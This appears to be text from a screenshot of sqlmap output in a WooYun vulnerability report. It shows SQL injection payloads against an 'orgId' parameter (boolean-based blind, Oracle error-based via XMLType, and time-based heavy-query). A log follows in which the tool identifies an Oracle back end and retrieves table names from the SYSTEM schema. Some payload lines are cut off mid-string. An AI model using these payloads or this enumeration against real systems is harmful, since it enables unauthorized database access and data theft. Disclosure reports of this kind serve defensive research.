 Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: orgId=391095' AND 9909=9909 AND 'HYdC'='HYdC
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XM
Payload: orgId=391095' AND 8860=(SELECT UPPER(XMLType(CHR(
100)||CHR(112)||CHR(101)||CHR(58)||(SELECT (CASE WHEN (8860=88
END) FROM DUAL)||CHR(58)||CHR(104)||CHR(114)||CHR(111)||CHR(58
DUAL) AND 'TkJo'='TkJo
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: orgId=391095' AND 1235=(SELECT COUNT(*) FROM ALL_
T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'uZvx'='uZvx
---
[00:40:19] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[00:40:19] [INFO] fetching tables for database: 'SYSTEM'
[00:40:21] [WARNING] reflective value(s) found and filtering o
[00:40:21] [INFO] the SQL query used returns 146 entries
[00:40:23] [INFO] retrieved: MVIEW$_ADV_WORKLOAD
[00:40:24] [INFO] retrieved: MVIEW$_ADV_BASETABLE
[00:40:26] [INFO] retrieved: MVIEW$_ADV_SQLDEPEND
[00:40:28] [INFO] retrieved: MVIEW$_ADV_PRETTY
www.wooyun.org